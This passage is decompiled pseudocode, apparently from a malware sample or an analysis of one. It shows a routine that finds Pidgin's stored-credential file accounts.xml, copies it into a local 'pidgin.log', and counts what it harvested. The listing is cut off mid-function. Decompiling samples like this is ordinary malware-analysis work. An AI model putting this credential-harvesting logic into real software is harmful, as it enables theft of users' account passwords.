 11 pszDest = 0;
12 memset(&v4, 0, 0x2FFu);
13 PathCombineA(&pszDest, pszDir, ".purple\\accounts.xml");
14 result = (HANDLE)PathFileExistsA(&pszDest);
15 if ( result )
16 {
17 result = CreateFileA("pidgin.log", 0x40000000u, 0, 0, 1u, 0x80u, 0);
18 v1 = result;
19 if ( result != (HANDLE)-1 )
20 {
21 v2 = sub_406643((int)result, &pszDest);
22 if ( v2 )
23 {
24 CloseHandle(v1);
25 result = (HANDLE)v2;
26 dword_5EA918 += v2;
27 }
28 else
29 {
30 CloseHandle(v1);
31 result = (HANDLE)DeleteFileA("pidgin.log");